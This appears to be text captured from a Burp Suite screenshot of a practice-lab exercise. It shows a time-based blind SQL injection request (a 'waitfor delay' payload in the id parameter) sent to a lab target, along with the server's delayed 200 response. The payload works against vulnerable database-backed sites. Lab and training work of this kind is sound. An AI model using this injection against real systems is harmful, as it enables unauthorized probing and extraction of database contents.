 1 ×
Send
Cancel
Target: http://tuclbn9t.ia.aqlab.cn
HTTP/1
Request
Pretty Raw Hex Chinese
\n
1 GET /?id=1%27waitfor%20delay%20%270:0:3%27--%20123 HTTP/1.1
2 Host: tuclbn9t.ia.aqlab.cn
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36 Edg/112.0.1722.39
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11
12
Search...
0 matches
Response
Pretty Raw Hex Render Chinese
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.11.5
3 Date: Sat, 15 Apr 2023 05:54:03 GMT
4 Content-Type: text/html
5 Vary: Accept-Encoding
6 X-Powered-By: PHP/5.4.45
7 Connection: close
8 Content-Length: 389
9
10 <table border='1'>
<tr>
<th>
id
</th>
<th>
Title
</th>
<th>
Body
</th>
</tr>
<tr>
<td>
1
</td>
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 7
Done
581 bytes | 3,159 millis